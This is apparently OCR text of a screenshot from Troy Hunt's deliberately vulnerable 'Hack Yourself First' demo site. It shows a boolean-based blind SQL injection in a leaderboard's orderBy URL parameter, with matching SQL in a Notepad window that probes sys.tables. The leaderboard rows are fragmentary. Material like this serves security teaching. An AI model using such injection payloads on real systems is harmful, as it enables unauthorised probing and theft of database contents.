 Supercar Leaderboard - S
hackyourselffirst.troyhunt.com/Supercar/Leaderboard?orderBy=case%20when%20(select%20count(*)%20from%20sys.tables)=8%20then%20powerkw%20els
Supercar Showdown Leaderboard My account Hello Troy! Search
Who's the greatest of them all?
Sort results
Votes Power Torque 0-100 Top Speed
Untitled - Notepad
File Edit Format View Help
select * from supercar order by
case when (select top 1 name from sys.tables)='foo' then powerkw else topspeedkm end
desc
Rank Votes p speed (km/h)
1 1 Bu 431
2 2 Ko 440
3 1 Fe 350
4 4 Mc 349
5 1 As 354
6 1 Lamborghini Veneno 552 690 2.8s 356
7 3 Pagani Huayra 539 1,000 3.3s 372
8 2 Mercedes-Benz SLS AMG Black Series 464 635 3.6s